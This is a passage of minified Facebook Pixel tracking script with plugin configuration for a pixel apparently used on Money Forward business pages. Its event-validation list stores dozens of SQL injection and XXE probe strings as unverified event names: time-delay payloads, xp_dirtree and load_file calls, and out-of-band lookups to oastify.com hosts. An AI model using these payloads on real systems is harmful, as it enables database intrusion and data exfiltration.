c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("616473498936556", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("616473498936556", "IWLBootstrapper", true);
config.set("616473498936556", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("616473498936556", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("616473498936556", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("616473498936556", "ProhibitedSources", true);
config.set("616473498936556", "unwantedData", {"blacklisted_keys":{"HR_SMB_Lead":{"cd":[],"url":["webSalaryDetailsFlg"]},"60scroll":{"cd":[],"url":["webSalaryDetailsFlg"]},"segment":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","accountId","search_form[account_id_hash]","sub_account_id","search_form[asset_acts][sub_account_id_hash]","asset_acts_search_form[sub_account_id_hash]"]},"PageView":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","asset_acts_search_account_id_hash","acts_search_form[account_id_hash]","asset_acts_search_form[sub_account_id_hash]","search_form[asset_acts][sub_account_id_hash]","search_form[account_id_hash]","acts_search_form[sub_account_id_hash]","user_asset_act_search_form[account_id]"]},"flux_afid_target|remarketing":{"cd":[],"url":["account_id","search_form[account_id_hash]","webSalaryDetailsFlg","acts_search_form[account_id_hash]","asset_acts_search_account_id_hash","hhdhfx3eozdfbc3dbskdobd5zm"]},"\u7d66\u4e0e_\u30d5\u30a9\u30fc\u30e0\u6ede\u5728\u6642\u959320\u79d2":{"cd":[],"url":["webSalaryDetailsFlg"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("616473498936556", "UnwantedData", true);
config.set("616473498936556", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("616473498936556", "IABPCMAEBridge", true);
config.set("616473498936556", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("616473498936556", "BrowserProperties", true);
config.set("616473498936556", "eventValidation", {"unverifiedEventNames":["PageView25634826' or 3998=4003--","PageView' and 9665=9672--","PageView74058989' or '7252'='7258","PageView')waitfor delay'0:0:20'--","PageView' and 4438=4438--","PageView' and '8640'='8640","PageView83342383' or '7826'='7826","PageView')AND pg_sleep(20)--","PageView' and '5551'='5558","PageView18308484' or 7491=7491--","PageView\"","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","gqaul3gbv07ovt268j21s634bvhn5h4kscg33urj.oastify.com","PageView,(select*from(select(sleep(20)))a)","PageView' AND pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'(select*from(select(sleep(20)))a)'","PageView'+(select load_file('\\\\\\\\aycotxo53ufi3na0gdav00byjpphdbce053tugl4a.oastify.com\\\\upb'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ua885h0pfer2f7mksxmfckniv911pvoycp2dt0ko9.oasti'+'fy.com\\zgz'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/gcwu732bh0tohto6ujo1e6p4xv3nrhqken2ep5du.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\unl8ihdpse42s7zk5xzfpk0i89e12v1ypphd80zoo.oasti'+'fy.com\\zmg'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bjypey96ov0joov11evwl1wz4qaiycxfl6cu3hu5j.oasti'+'fy.com\\cqi'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xstbnkisxh95xa4na04iun5ldcj47y61usnge35ru.oasti'+'fy.com\\lal'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/8s1mnvi3xs9gxl4yab4tuy5wdnjf796cugi75ytn.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\e6ls11w9bynmbri4ohiz84j2rtxllfki89ax1ks8h.oastify.com\\\\ejm'))","_removed_"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("616473498936556", "EventValidation", true);
config.set("616473498936556", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("616473498936556", "ProtectedDataMode", true);
config.set("616473498936556", "ccRuleEvaluator", {"ccRules":[{"id":"995561212458491","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/27591\/"}}]}]}},{"id":"3073143299484964","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"biz.moneyforward.com\/library\/form\/25949\/"}}]}]}},{"id":"662236145538588","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/bizevent.moneyforward.com\/corporate-future-conference-2023\/thanks"}}]}]}},{"id":"315300667298169","rule":{"and":[{"event":{"eq":"SMB-All-CV"}}]}},{"id":"621941945477520","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/917\/"}}]}]}},{"id":"1077694212975007","rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]}},{"id":"672702136750414","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"427543521764007","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"857676835029775","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"590397895008715","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"yahoo"}}]}]}},{"id":"364544388082385","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"google"}}]}]}},{"id":"285632596048468","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"4030555760350626","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"271339824311311","rule":{"and":[{"event":{"eq":"AddToWishlist"}},{"or":[{"URL":{"i_contains":"establish"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/startup-leaders-2022\/"}}]},{"url":{"i_contains":""}}]},"id":"5098778393515316"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5189401064431274"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5056119571161944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5218943524833633"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5017875041599235"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4880519482001180"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4735090569946914"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/seminar\/14640\/thanks\/1\/"}}]},{"url":{"i_contains":""}}]},"id":"31709654425315819"},{"rule":{"and":[{"event":{"eq":"Con-All-CV"}}]},"id":"24702395626083354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/library\/43986\/"}}]},{"or":[{"url":{"i_contains":"\/library\/44197\/"}}]},{"url":{"i_contains":""}}]},"id":"24541735092125520"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"27067226526255387"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8111454718964957"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7655708307868413"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"8048058798596927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/starting-business\/43088\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/starting-business\/"}}]},{"url":{"i_contains":""}}]},"id":"7895894200457674"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51844"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice\/basic\/48327"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51769"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53900"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51848"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51845"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/57721"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48827"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51847"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/2188"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2350"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/58455"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64416"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/72"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51841"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64992"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51843"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/2250"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/payroll\/basic\/3051"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/contract\/basic\/245"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63997"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51798"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51921"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51786"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48110"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64174"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/64444"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/51926"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/48120"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/57936"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/51476"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/53440"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/17171"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52340"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/388"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/38"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/11"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63777"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63800"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63909"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/case\/3789"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return\/basic\/55498"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/49750"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/52699"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/basic\/63796"}}]},{"url":{"i_contains":""}}]},"id":"8094006477328362"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8063165523735561"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7767599583277407"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8465349766830960"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7383026998459685"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7485708818161893"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7450174795021845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7424610584249195"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7284078298345121"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"713790180